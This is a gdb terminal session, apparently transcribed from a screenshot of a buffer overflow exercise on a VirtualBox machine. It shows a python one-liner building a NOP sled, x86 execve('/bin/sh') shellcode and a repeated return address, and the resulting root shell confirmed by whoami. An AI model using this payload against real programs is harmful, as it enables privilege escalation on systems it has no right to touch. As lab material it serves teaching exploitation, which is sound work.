 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x
89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\
x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 50)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "import sys; sys.stdout.buff
er.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\
x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69
\x6e\x2f\x73\x68' + b'\x8c\xd2\xff\xff' * 50)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 4061 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
# whoami
[Detaching after vfork from child process 4063]
root
#